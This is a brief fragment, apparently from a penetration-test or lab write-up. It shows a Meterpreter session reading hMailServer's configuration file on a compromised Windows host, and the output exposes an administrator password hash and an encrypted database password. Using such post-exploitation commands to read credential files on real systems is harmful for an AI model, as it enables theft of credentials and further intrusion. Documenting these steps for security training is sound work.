 meterpreter > cat "C:\Program Files (x86)\hMailServer\Bin\hMailServer.INI"
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=5f4dcc3b5aa765d61d8327deb882cf99
[Database]
Type=MSSQLCE
Username=
Password=47f104fa02185e821a83b2cfa56cf4ec
PasswordEncryption=1
Port=0
Server=